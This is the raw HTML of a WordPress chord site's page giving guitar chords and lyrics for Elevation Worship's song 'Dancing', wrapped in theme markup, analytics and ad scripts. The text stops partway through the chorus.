

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/dancing-chords-elevation-worship/
body_size: 16459
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/dancing-chords-elevation-worship\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Dancing Chords &#038; Lyrics &#8211; Elevation Worship &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/8942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/dancing-chords-elevation-worship/" />
<link rel='shortlink' href='https://chordmusic.info/?p=8942' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Dancing Chords &amp; Lyrics - Elevation Worship Title Song : Dancing Singer : Elevation Worship key : D Tuning : standart (E A D G B E) Capo : No Capo - click D INT">
<meta property="og:title" content="Dancing Chords &#038; Lyrics &#8211; Elevation Worship &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/05/Dancing.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="320">
<meta property="og:description" content="Dancing Chords &amp; Lyrics - Elevation Worship Title Song : Dancing Singer : Elevation Worship key : D Tuning : standart (E A D G B E) Capo : No Capo - click D INT">
<meta property="og:url" content="https://chordmusic.info/dancing-chords-elevation-worship/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-05-18T15:00:55+00:00">
<meta property="article:modified_time" content="2022-05-16T19:30:42+00:00">
<meta property="og:updated_time" content="2022-05-16T19:30:42+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Elevation Worship">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/05/Dancing.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/dancing-chords-elevation-worship/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/dancing-chords-elevation-worship/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-8942 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-8942" class="boldwp-post-singular boldwp-box post-8942 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-elevation-worship wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/dancing-chords-elevation-worship/" rel="bookmark">Dancing Chords &#038; Lyrics &#8211; Elevation Worship</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Mei 18, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-8942" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-8942" title="2110 Views">2110</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/dancing-chords-elevation-worship/" title="Permanent Link to Dancing Chords &#038; Lyrics &#8211; Elevation Worship" class="boldwp-post-thumbnail-single-link"><img width="720" height="320" src="https://chordmusic.info/wp-content/uploads/2022/05/Dancing.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Dancing" loading="lazy" title="Dancing Chords &#038; Lyrics &#8211; Elevation Worship" srcset="https://chordmusic.info/wp-content/uploads/2022/05/Dancing.png 720w, https://chordmusic.info/wp-content/uploads/2022/05/Dancing-300x133.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=8942" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Dancing Chords &#038; Lyrics &#8211; Elevation Worship</h2>
<p><b>Title Song : Dancing<br />
Singer : Elevation Worship<br />
key : D</p>
<p>Tuning : standart (E A D G B E)<br />
Capo : No Capo &#8211; click D<br />
</b><br />
<iframe loading="lazy" width="727" height="409" src="https://www.youtube.com/embed/MjgXGDs6dMI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<pre data-key="D">

INTRO
 D  A/C# Bm  GM7 
VERSE 1
D A/C#
When You walked across the room
Bm
And asked me to dance with You
GM7
You said “You’re the one I choose”
D
I couldn’t believe it
A/C#
You weren’t just passing by
Bm
You looked me in my eyes
GM7
I found my paradise
Em D/F# G
Oh You are my paradise
I’m not leaving

CHORUS
D
Even if the sun drops out of the sky
A/C#
Even if the stars stop shining at night
Bm
